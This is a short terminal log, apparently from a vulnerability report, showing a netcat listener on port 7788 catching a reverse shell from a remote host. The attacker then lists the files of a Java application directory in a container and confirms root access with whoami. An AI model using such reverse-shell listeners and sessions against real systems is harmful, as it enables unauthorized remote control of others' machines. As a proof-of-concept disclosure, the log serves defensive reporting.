 root@VM-16-10-ubuntu:/home/ubuntu# nc -lvvp 7788
Listening on 0.0.0.0 7788
Connection received on 242.5.223.114.broad.wx.js.dynamic.163data.com.cn 59709
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
891ba8b0d7e6:/opt/atv# ls
ls
BOOT-INF
META-INF
config
data
log
org
891ba8b0d7e6:/opt/atv# shi^H^H
s
bash: s: command not found
891ba8b0d7e6:/opt/atv# whoami
whoami
root
891ba8b0d7e6:/opt/atv#